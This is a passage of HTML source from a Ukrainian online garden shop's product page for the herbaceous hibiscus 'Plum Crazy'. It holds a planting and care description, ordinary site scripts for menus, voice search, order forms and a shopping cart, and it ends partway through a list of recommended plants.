						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/podarunkovi-sertificaty">
							Подарункові сертифікати						</a>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya">Кімнатні рослини													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-17">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-17 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/mnogoletniki-dlya-vysadki-v-gorshki">
												Багаторічники для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/lukovichnye-dlya-vysadki-v-gorshki">
												Цибулинні рослини для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/dekorativnye-rasteniya-dlya-vysadki-v-gorshki">
												Декоративні рослини для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/semena-cvetov-dlya-vyraschivaniya-v-gorshkah">
												Насіння квітів для вирощування в горщиках											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/sukulenti-i-kaktusy">
												Сукуленти та кактуси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/komnatnye-vazony">
												Кімнатні вазони											</a>
										</li>
																	</ul>
													</div>
					</li>
																		<li>
					<div class="s-menu-pop">
						<div class="s-menu-pop-name">Популярні</div>
						<div class="s-menu-pop-list">
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
									Гіппеаструми (Амариліси)								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/georgina">
									Жоржини 								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
									Гладіолуси								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii/lilii-mahrovye">
									Лілії Махрові								</a>
													</div>

					</div>
				</li>
					</ul>

		<style>
			.deliv_now {
				background: #5ebb46;
				color: #fff;
				padding: 1px 3px;
				border-radius: 4px;
			}

			@media (max-width: 575px) {
				.s-menu-op {
					background: #fff;
				}
			}

			.s-menu-pop {
				display: flex;
				width: 100%;
				padding: 10px 30px;
				flex-direction: column;
			}

			.s-menu-pop-name {
				width: 100%;
				color: #333;
				font-size: 15px;
				margin-bottom: 10px;
			}

			.s-menu-pop-list {
				display: flex;
				justify-content: space-between;
				flex-wrap: wrap;
			}

			.s-menu-pop-item {
				display: flex;
				padding: 10px;
				margin: 5px 0;
				width: 48%;
				justify-content: center;
				align-items: center;
				border-radius: 5px;
				color: #5ebb46;
				border: 1px solid #5ebb46;
				font-size: 15px;
			}
		</style>

					<div class="d-sm-none s-menu-banner">
															<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/banners/vesna2026/menju/menju-nasinnja-01-380x50.webp"
								alt="213133" class="img-responsive" /></a>
					
							</div>
		
		<ul class="nav d-sm-none navbar-nav">
			<li style="background-color: #5ebb46; color: #fff; border-top:none;"><a href="https://yaskravaklumba.com.ua/ua/stati-i-video"
					style="color: #fff;"><b>Блог</b></a></li>
		</ul>

		<div class=" d-sm-none s-menu-cont">
			<br />
			<a href='tel:0800338654'>0 800 338 654</a>
		</div>
		<br /><br />
	</div>
</nav>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

	$('.s-butt_1').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});
	$('.s-bg').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});

	document.onkeydown = function (evt) {
		evt = evt || window.event;
		var isEscape = false;
		if ("key" in evt) {
			isEscape = (evt.key === "Escape" || evt.key === "Esc");
		} else {
			isEscape = (evt.keyCode === 27);
		}
		if (isEscape) {
			$('.s-menu').removeClass('s-open');
			$('.s-bg').removeClass('s-bg-open');
		}
	};

</script>




      <div class="col-sm-6 col-md-6 col-lg-3 head-search d-none d-sm-flex" id="search-t"><div id="search" class="input-group">
  <input type="text" name="search" id="search-inp" value="" placeholder="Пошук товару у каталозі" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>

</div>

	  </div>
      <div class="col-sm-0">
	  </div>
      <div class="col-sm-12 col-md-12 col-lg-6 d-none d-sm-flex head-links">
	    <span class="input-group-btn search-mk" style="display: none;">
			<button class="btn btn-default btn-lg" id="voice-micro"><i class="fa fa-microphone"></i></button>
		</span>

<style>
	.search-mk .btn-lg {
		width: 32px;
		height: 32px;
		font-size: 15px;
		line-height: 18px;
		padding: 0px;
		border-radius: 2px;
		margin-left: 2px;
	}
	.voice-micro-active {
		background: #cd0000;
		border: none;
	}
</style>


<script>
	var $voiceTrigger = $("#voice-micro");
	var $searchInput = $("#search-inp");
	window.SpeechRecognition = window.SpeechRecognition || window.webkitSpeechRecognition;
	if (window.SpeechRecognition) {
		var recognition = new SpeechRecognition();
		recognition.interimResults = true;
		recognition.lang = 'uk-UA';
		recognition.addEventListener('result', _transcriptHandler);
	} else {
		$voiceTrigger.remove();
	}
	jQuery(document).ready(function(){
		$voiceTrigger.on('click touch', listenStart);
	});
	function listenStart(e){
		$voiceTrigger.addClass('voice-micro-active');
		$searchInput.val('');
		e.preventDefault();
		recognition.start();
	}

	/* Parse voice input */
	function _parseTranscript(e) {
		return Array.from(e.results).map(function (result) { return result[0] }).map(function (result) { return result.transcript }).join('')
	}

	function _transcriptHandler(e) {
		var speechOutput = _parseTranscript(e)
		$searchInput.val(speechOutput);
		$voiceTrigger.removeClass('voice-micro-active');
		if (e.results[0].isFinal) {
			console.log(speechOutput);
		}
	}

</script>
		
		<div class="row block-head-links">
		  <a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata" class="head-deliv"><span>Доставка і оплата</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/stati-i-video" class="head-blog"><span>Блог</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii" class="head-shares"><span>Акції</span></a>
		  <form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/shop/product/gibiskus-travyanistyy-plum-crazy">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/shop/product/gibiskus-travyanistyy-plum-crazy" />
</form>
		</div>
	  </div>
	  </div>
    </div>
  </div>
  <div class="container-fluid" id="header-line">
  </div>
</header>



<div class="b-popup" id="iwishcall_form" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Замовлення зворотнього дзвінка</span><a href="javascript:void(0)" class="close b-popup-close" onclick="popuphide()"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishcall">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name"  id="input-name2" value="" placeholder="Ім'я" required="">
				<input class="form-control" id="input-phone" type="text" name="phone" value="" placeholder="Телефон" required="">
				<textarea class="form-control" id="input-text" type="text" name="text" value="" placeholder="Введіть повідомлення" required=""></textarea>
				<div id="mss_iwishcall">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close" type="button" id="iwishcall_form_close_btn">Закрити</button>
				<button class="btn btn-open" type="button" id="button-iwishcall">Відправити</button>
			</div>
		</form>
	</div>
<!-- /.modal -->


<script>
	function popuphide() {
		$('.b-popup').css("display","none");
	}
</script>



<script>
	$('#button-iwishcall').on('click', function() {
		
		$.ajax({
			url: 'index.php?route=common/header/addiwishcall',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishcall").serialize(),
			beforeSend: function() {
				$('#button-iwishcall').button('loading');
			},
			complete: function() {
				$('#button-iwishcall').button('reset');
			},
			success: function(json) {
				if (json['test']) {
					alert(json['test']);
				}
				
				$('.alert-success, .alert-danger').remove();

				if (json['error']) {
					$('#mss_iwishcall').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}

				if (json['success']) {

					$('#mss_iwishcall').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'phone\']').val('');
					$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 3000);

				}

			}
		});

	});
</script>

</div>

<a href="#" class="scrollup">Наверх</a>

<script type="text/javascript">
  jQuery(window).scroll(function() { 
    var the_top = jQuery(document).scrollTop();
    if (the_top > 50) {
        jQuery('.header-top').addClass('fixed');
    }
    else {
        jQuery('.header-top').removeClass('fixed');
    }
  });
</script>



  <div class="b-popup" id="iwishit_55740" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Повідомити про наявність</span><a class="close b-popup-close" onclick="viewdiv('iwishit_55740');"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishit_55740">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name" value="" placeholder="Ім'я" required="">
				<input class="form-control" type="text" name="mail" value="" placeholder="E-mail" required="">
				<input type="text" name="product_id" value="55740" style="display:none">
				<div id="mss_iwishit_55740">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close iwishcall_form_close_btn" type="button" onclick="viewdiv('iwishit_55740');">Закрити</button>
				<button class="btn btn-open" type="button"  id="button-ivishit_55740">Відправити</button>
			</div>
		</form>
	</div>
		
<style>
.globalClass_ET jdiv .__jivoMobileButton{
margin-bottom: 90px !important;
}
</style>


<!-- /.modal -->
<script>
	$('#button-ivishit_55740').on('click', function() {
		$.ajax({
			url: 'index.php?route=product/product/addiwishit&product_id=55740',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishit_55740").serialize(),
			beforeSend: function() {
				$('#button-iwishit_55740').button('loading');
			},
			complete: function() {
				$('#button-iwishit_55740').button('reset');
			},
			success: function(json) {
				if (json['test']) {
		//			alert (json['test']);
				}
				$('.alert-success, .alert-danger').remove();
				if (json['error']) {
					$('#mss_iwishit_55740').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}
				if (json['success']) {
					$('#mss_iwishit_55740').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'mail\']').val('');
	//				$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 3000);
				}
			}
		});
	 //   grecaptcha.reset();
	});
	</script>
	
</div>
<div class="container">
  <ul class="breadcrumb" vocab="https://schema.org/" typeof="BreadcrumbList">
            <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/"><span property="name">Головна</span></a><meta property="position" content="1"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki"><span property="name">Багаторічники</span></a><meta property="position" content="2"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gibiskus-travyanistyy"><span property="name">Гібіскус трав'янистий</span></a><meta property="position" content="3"></li>
    	    <li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/shop/product/gibiskus-travyanistyy-plum-crazy"><span property="name">Гібіскус трав'янистий Plum Crazy</span></a><meta property="position" content="4"></li>
    	  </ul>
  <div class="row">
    <div id="content" class="col-sm-12"><div class="container basket item" style="display:none">
<div data-productKey="55740">
</div>
</div>  
      <div class="row prod-top1">

	  	<h1 class="col-sm-12" aria-hidden="true">Гібіскус трав'янистий Plum Crazy</h1>

		<div class="col-sm-12 col-md-5"><!-- col_2 -->



			<div class="thumbnail thumbnails">
			
										
							<a href="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/gibiskus/travjanistij/plumcrazy-2-500x500.webp" title="Гібіскус трав'янистий Plum Crazy">
					<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/gibiskus/travjanistij/plumcrazy-2-435x435.webp" title="Гібіскус трав'янистий Plum Crazy" alt="Гібіскус трав'янистий Plum Crazy" />
				</a>
								<div class="p-prod-labels" style="display: block;">
																							</div>
													</div>
			
							<div class="thumbnails scr-min"><!-- col_1 -->

					<div class="thumbnails-box thumbnails scr-min-block">
							<a href="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/garantiia-product-500x500.webp" title="Гібіскус трав'янистий Plum Crazy">
								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/info/garantiia-product-100x100.webp" title="Гібіскус трав'янистий Plum Crazy" alt="Гібіскус трав'янистий Plum Crazy" />
							</a>
					</div>

				</div><!-- col_1_end-->
					

		
		</div><!-- col_2_end-->
		




<style>
h1 {
	font-size: 26px;
}
.thumbnails-box {
	/* 1903 */
	flex-direction: row;
}

.thumbnail {
	/* 1898 */
    margin-bottom: 10px;

}



.p-info-block {
	/* 1940 */
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.p-info-block-2 {
	/* 1940 */
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.p-compare-wishlist button {
	/* 2017 */
    width: auto;
    height: 35px;
    background-repeat: no-repeat;
    background-position: 0px center;
    display: flex;
    border: 0px;
    background-color: #fff;
    cursor: pointer;
    align-items: center;
    padding-left: 28px;
}
.p-compare-wishlist {
	/* 2011 */
    width: auto;
}

.p-info {
    margin: 5px 0px;
	font-weight: bold;
	font-size: 13px;
}
.p-wishlist {
	/* 2030 */
    margin-right: 28px;
}
.p-compare {
	/* 2027 */
    padding-right: 0px;
}

.product-title-h1-mob {
	display: none;
}
@media (max-width: 767px) {
	.product-title-h1 {
		display: none;
	}
	.product-title-h1-mob {
		display: block;
		margin: 10px 0 25px;
	}
}

</style>


        <div class="col-sm-12 col-md-7 info"><!-- col_3 -->





  
          <div class="p-info-block">
		  
            <div class="p-model"><span>Код товару:</span>55740</div>


			<div class="p-rating">
			Рейтинг:
				  				  <span class="rating">

					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  					  					  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
					  					  
				  </span>
				  			</div>

	
							<div class="p-outstock"><span style="color:#666;">немає в наявності</span></div>
						
		  </div><!-- p-info-block -->

		  
          <div class="p-info-block">
		  
			<div class="p-info">Кількість в пачці: <span>1</span></div>
			
			<div class="bay-count" style="font-weight:bold;">

			</div>
			
			<div class="p-compare-wishlist">
				<button type="button" data-toggle="tooltip" class="p-wishlist" title="У закладки" onclick="wishlist.add('55740');">Порівняння</button>
				<button type="button" data-toggle="tooltip" class="p-compare" title="До порівняння" onclick="compare.add('55740');">Бажане</button>
			</div>
			
			
			
            
			
			
			


            <div class="col-sm-12 p-info"  style="display: none;">Наявність: <span style="color:#666;">немає в наявності</span></div>



          </div><!-- p-info-block -->
		  
		  
					 


            			
<style>	
	
.prod-cart-cont {
	min-width: 310px;
	display: flex;
	align-items: center;
	justify-content: space-around;
	border: #5ebb46 solid 1px;
	border-radius: 10px;
	margin: 20px 0px;
}
.btn-primary, .btn-default {
	color:#fff !important;
	border-radius: 10px;
}
.btn-primary:hover, .btn-default:hover {
	color:#5ebb46 !important;
	border-radius: 10px;
}
</style>

	
			  <div class="prod-cart-cont">




	
				  <div class="quantprice">	
					  
					<div class="p-prod-quant">
			          <input class="quantpak" value="1" style="display:none;"/>                      
                      <input class="quantf" value="0" style="display:none;"/>
					  <span class="c-minus prod-minus">-</span>
						<input readonly type="text" share="" class="c-quant prod-quant" name="quantity55740" id="quantity55740" value="0" />
					  <span class="c-plus prod-plus">+</span>
					</div>
				  
				  </div>
	




				  <div class="quantprice">
					<div class="price">
					  													<div class ="p-price">0.00грн</div>
																		  					</div>
				  </div>
			  
				  
				  
				  <div class="col-md-12 col-lg-4">
					<input type="hidden" name="product_id" value="55740" />
											<a type="" href="javascript:void(0);" onclick="viewdiv('iwishit_55740');" id="button-cart1" class="btn btn-primary btn-lg btn-block p-prod-mess"><span>Повідомити про наявність</span></a>
									  </div>



  
			  </div><!-- prod-cart-cont -->




	
		
			  <div class="prod-cart-eco">
			  
				<div class="eco-title">Яскрава економія:				</div>

				<div class="eco-item min_cart_show" onclick="cart.add('55740', '2');">
					<div class="eco-cart e-cart_2 "><span></span></div>
					<div class="eco-pack">2 упаковки</div>
					<div class="eco-price">0.00</div>
					<div class="eco-sale"><span>10%</span></div>
					<div class="eco-sale-price">0.00</div>
					<div class="eco-saving buybutton">Вигода 0 грн.</div>
				</div>
				
				<div class="eco-item min_cart_show" onclick="cart.add('55740', '3');">
					<div class="eco-cart e-cart_3 "><span></span></div>
					<div class="eco-pack">3 упаковки</div>
					<div class="eco-price">0.00</div>
					<div class="eco-sale"><span>15%</span></div>
					<div class="eco-sale-price">0.00</div>
					<div class="eco-saving buybutton">Вигода 0 грн.</div>
				</div>
				
				<div class="eco-item min_cart_show" onclick="cart.add('55740', '5');">
					<div class="eco-cart e-cart_5 "><span></span></div>
					<div class="eco-pack">5 упаковки</div>
					<div class="eco-price">0.00</div>
					<div class="eco-sale"><span>20%</span></div>
					<div class="eco-sale-price">0.00</div>
					<div class="eco-saving buybutton">Вигода 0 грн.</div>
				</div>			
				<div class="eco-foot">				</div>

			  </div><!-- prod-cart-eco -->
		
	
			  <div class="row">
									<div class="col-sm-12 p-info">Термін доставки: <span>Прийом попередніх замовлень з 17 грудня, відправлення з 1 березня, згідно графіку відправлень.</span></div>
								  
				  <div class="col-sm-12" style="display: none;">
					<div><b>Знижка від 2 одиниць 10%; 3 од. - 15%;  5 од. - 20% Максимальна знижка 25%. Знижки не додаються з діючими акціями.</b></div>
				  </div>
			  </div>


        </div><!-- col_3_end-->
		
<script>
$(".min_cart_show").click(function() {

	$.ajax({
		url: 'index.php?route=product/product/checkProdCartQuant',
		type: 'post',
		dataType: 'json',
		data: {product_id:55740},
		success: function(json) {
			if (json['test']) {
				alert (json['test']);
			}
			//alert(json['quant']);

		}
	});
	
	
	 //location.reload();

	

});
</script>	
		
		
<style>
#button-cart-prod {
	color: #fff;
}
#button-cart-prod:hover {
	color: #5ebb46;
}
</style>


	  </div><!-- row-->
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
	  
      <div class="row">

        <div class="col-sm-12"><!-- col_4 -->

  
          <ul class="nav nav-tabs">
            <li><a rel="nofollow" href="#tab-description" class="active" data-toggle="tab">Опис</a></li>
            			<li><a rel="nofollow" href="#tab-garant" data-toggle="tab">Гарантії</a></li>
                        <li><a rel="nofollow" href="#tab-review" data-toggle="tab">Відгуки: 0</a></li>
            			<li><a rel="nofollow" href="#tab-delivery" data-toggle="tab">Доставка</a></li>
          </ul>

          <div class="tab-content">
            <div class="tab-pane active descr" id="tab-description">
				<span class="tab-title"><h2>Опис Гібіскус трав'янистий Plum Crazy</h2></span>
				<p style="text-align:justify"><strong>Малиновий трав&#39;янистий гібіскус - яскравий садовий акцент,</strong> який по праву можна назвати окрасою саду. Рослина невибаглива у догляді, легко переносить негоду та холод. У саду трав&#39;янистий гібіскус висаджують як солітер і легко комбінують з іншими рослинами.</p>

<h2 style="text-align:justify">Гібіскус трав&#39;янистий Plum Crazy - видові особливості:</h2>

<ul>
	<li style="text-align:justify">розмір: висота дорослого куща 100-120 см, ширину крона досягає 90-100 см;</li>
	<li style="text-align:justify">опис квітки: бутони просто величезні, діаметром до 30 см, пелюстки гофровані по краю, пофарбовані в насичений сливовий відтінок з темно-фіолетовими прожилками і темнішим центром;</li>
	<li style="text-align:justify">опис листя: листові пластини пилчасті, приємного зеленого кольору, формою нагадують лист клена, поверхня глянсова;</li>
	<li style="text-align:justify">період цвітіння гібіскусу: липень-вересень;</li>
	<li style="text-align:justify">гібіскус Plum Crazy: трав&#39;яниста багаторічна рослина;</li>
	<li style="text-align:justify">зона посадки: сонячна або злегка затінена ділянка, захищена від протягу;</li>
	<li style="text-align:justify">морозостійкість: до -30 C;</li>
	<li style="text-align:justify">хворобостійкість: висока;</li>
	<li style="text-align:justify">використання гібіскуса трав&#39;янистого садового в ландшафтному дизайні: саджанці використовують для одиночних/групових посадок, формування живої огорожі біля опори;</li>
	<li style="text-align:justify">умови посадки: саджанці висадіть на ділянку у квітні-жовтні, ґрунт для трав&#39;янистого гібіскусу повинен бути родючим, дренованим, підготуйте посадкову яму у 2 рази більше земляної грудки, кореневу шийку залиште на рівні ґрунту;</li>
	<li style="text-align:justify">вологість та полив: саджанці поливайте 2 рази на тиждень, не допускайте тривалої посухи, дорослі кущі вимагають менше вологи.</li>
</ul>

<h2 style="text-align:justify">Купити сортовий гібіскус Plum Crazy на Яскрава Клумба</h2>

<p style="text-align:justify">Гібіскус добре розростається на ділянці, для активної бутонізації, гарного цвітіння, вносьте добрива з органічними складовими. Замовити гібіскус за вигідною ціною пропонує Яскрава Клумба. Доставка посадкового матеріалу у: Суми, Полтаву, Київ, інші міста займає 2-3 дні.</p>
			</div>
                        <div class="tab-pane" id="tab-garant">
				<div id="garant-content"></div>
            </div>
			
			
                        <div class="tab-pane" id="tab-review">
			
			
			
			
			
			
				<span class="tab-title"><h2>Відгуки Гібіскус трав'янистий Plum Crazy</h2></span>
			  

                <div id="reviewlist">	
<p>Немає відгуків про цей товар.</p>


				</div>
              <form class="form-horizontal" id="form-review">				
<div class="review-write">
				<div class="review-write-title" id="review-mess">Написати відгук</div>
							  <div id="review">
							  </div>
                				
                <div class="row form-group required">
				
                  <div class="col-sm-6">
                    <label class="control-label" for="input-name">Ваше ім’я:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                  <div class="col-sm-6">
                    <label class="" for="input-mail">E-mail</label>
                    <input type="text" name="mail" value="" id="input-mail" class="form-control" />
                  </div>
				  
                </div>
				
                <div class="row form-group required">
				
                  <div class="col-sm-4">
                    <label class="control-label">Рейтинг:</label>
					<div class="rev-rating">
						&nbsp;&nbsp;&nbsp; Погано&nbsp;
						<input type="radio" name="rating" value="1" />
						&nbsp;
						<input type="radio" name="rating" value="2" />
						&nbsp;
						<input type="radio" name="rating" value="3" />
						&nbsp;
						<input type="radio" name="rating" value="4" />
						&nbsp;
						<input type="radio" name="rating" value="5" />
						&nbsp;Добре					</div>
                    
				  </div>

                  <div class="col-sm-8">
                    <label class="control-label" for="input-review">Ваш відгук</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class = "text-danger"> Увага: </span> HTML не підтримується!</div>
                  </div>
	  
                </div>
	
	
	
	
	
	
								<div class="form__field form__field--hor">
									<div class="form__label">
										Фото та відео									</div>
									<div class="form__inner" style="padding-top:9px;">
										<a href="javascript:void(0);" onclick="viewdiv('form_phot');" class="add_media" >Добавити</a>
										<div id="form_phot" style="display:none;">
											<div class="rev-img_upl">
												<input type="file" id="image_1" name="image_1" accept="image/*" />
												<input type="file" id="image_2" name="image_2" accept="image/*" />
												<input type="file" id="image_3" name="image_3" accept="image/*" />
												<input type="file" id="image_4" name="image_4" accept="image/*" />
												<input type="file" id="image_5" name="image_5" accept="image/*" />
											</div>
											<div class="rev-vid_upl">
												Посилання на відео YouTube:	<input type="text" id="video" name="video" class="rev-control_upl" />
											</div>
										</div>
									</div>
								</div>

	
	
                <div class="form-group required">

				
				
										
					<div class="buttons clearfix">
					  <div class="pull-right">
						<button type="button" id="button-review" data-loading-text="Завантаження..." class="btn btn-primary">Відправити</button>
					  </div>
					</div>
									</div>
</div><!-- review-write -->
              </form>
	


	
			  
			  
            </div><!-- tab-review-->
            <!-- if review_status-->
			
			
            <div class="tab-pane" id="tab-delivery">
				<div id="deilv-content"></div>
            </div>
          </div>
        </div><!-- col_4_end-->


		<div class="col-sm-12"><!-- col_5 -->



		  	  
	  
		</div>

      </div>
	
	
      <div class="row home-article">
	<div class="col-sm-10 home-label">
		<span class="home-label">Переглянуті товари</span>
	</div>
	<div class="col-sm-2 more-href">

	</div>

	<div class="row c-prod-list home_list_prod">
	
		 			
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
																			</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/gibiskus-travyanistyy-plum-crazy">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/gibiskus/travjanistij/plumcrazy-2-255x255.webp" alt="Гібіскус трав'янистий Plum Crazy" title="Гібіскус трав'янистий Plum Crazy" loading="lazy">
					</div>
					
					<div class="c-prod-top">
											</div>
					<div class="c-prod-title">
						Гібіскус трав'янистий Plum Crazy 					</div>
									</a>
					 
				<div id="garant-content_55740"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>55740</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#666;">немає в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span>0.00грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="0" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="" name="quantity55740" id="quantity55740" value="0"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
											<div class="c-prod-btn-add">
							<button type="button" name="55740" class="btn-cart-0 btn inform_prod" onclick="viewdiv('iwishit_55740');"></button>
						</div>								
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
		 		 
	</div>
</div>



<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>Персонально для вас з цієї категорії</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="30">-30%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/hosta-white-feather">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								хоста-хамелеон							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/hosta/hostawhitefeather_7-255x255.webp" alt="Хоста White Feather" title="Хоста White Feather" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Хоста White Feather 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_12585"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>12585</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">237.90грн</span>
							<span>166.53грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="377" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="30" name="quantity12585" id="quantity12585" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 12585 min_cart_show"
								onclick="cart.add('12585', $(document).find('#quantity12585').val(), '30', '166.53');"
								data-product-id="12585"
								data-product-name="Хоста White Feather"
								data-product-price="166.53"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
